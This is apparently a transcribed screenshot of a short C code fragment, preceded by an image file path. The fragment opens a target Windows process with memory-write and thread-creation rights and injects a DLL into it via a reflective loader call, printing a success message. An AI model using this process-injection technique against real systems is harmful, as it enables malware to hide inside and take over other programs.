 99 hProcess = OpenProcess( PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION | PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_VM_READ,
FALSE, dwProcessId );
100 if( !hProcess )
101 BREAK_WITH_ERROR( "Failed to open the target process" );
102
103 hModule = LoadRemoteLibraryR( hProcess, lpBuffer, dwLength, NULL );
104 if( !hModule )
105 BREAK_WITH_ERROR( "Failed to inject the DLL" );
106
107 printf( "[+] Injected the '%s' DLL into process %d.", cpDllFile, dwProcessId );
108
109 WaitForSingleObject( hModule, -1 );